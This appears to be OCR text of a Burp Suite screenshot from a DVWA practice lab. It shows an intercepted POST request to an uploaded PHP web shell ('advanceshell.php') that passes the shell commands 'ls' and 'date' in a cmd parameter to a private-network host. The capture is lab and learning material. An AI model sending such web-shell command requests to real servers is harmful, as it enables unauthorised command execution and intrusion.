 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/advanceshell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.101
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/advanceshell.php?cmd=ls
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=a4fb56151b694198ba087109fcd95e31
14 Connection: keep-alive
15
16 cmd=date
Inspector
Notes
? Search 0 highlights